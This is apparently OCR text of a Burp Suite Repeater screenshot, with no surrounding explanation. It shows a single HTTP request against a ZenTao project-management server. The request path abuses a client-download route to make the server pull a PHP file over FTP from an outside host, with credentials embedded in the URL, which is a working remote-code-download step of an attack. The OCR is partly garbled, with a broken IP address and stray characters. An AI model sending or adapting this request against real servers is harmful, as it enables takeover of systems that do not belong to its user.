 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/client-download-1-ftp://test:AhCdbTFxhW8F4M5e@43 /s.php-win.html
HTTP/1.1
Host: 192.168.50.4:8088
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.50.4:8088/user-login-L2NsaWVudC1kb3dubG9hZC0xLWQzZDNMbVUwY2
13dVkyOXRMM1Z6Y2k5MWNHeHZZV1J6TDJGMllYUmhjaTVxY0djPS13aW4uaHRtbA==.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: zentaosid=tmqil63kiecq31sg5csphlhqrd; lang=zh-cn; device=desktop;
theme=default; windowWidth=2560; windowHeight=1254
Connection: close
7ools